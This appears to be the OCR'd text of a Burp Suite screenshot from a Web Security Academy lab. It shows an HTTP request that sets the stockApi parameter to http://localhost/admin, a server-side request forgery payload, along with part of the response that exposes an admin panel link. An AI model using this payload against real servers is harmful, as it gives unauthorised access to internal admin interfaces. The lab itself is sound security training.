 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acfd1f601e04ddcfc0f7209300db0000.web-security-academy.net
3 Cookie: session=9AHv469Z9H48JC7d5cX5TBEBVBM95qVi
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acfd1f601e04ddcfc0f7209300db0000.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://acfd1f601e04ddcfc0f7209300db0000.web-security-academy.net
11 Content-Length: 31
12 Te: trailers
13 Connection: close
14
15 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render \n
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>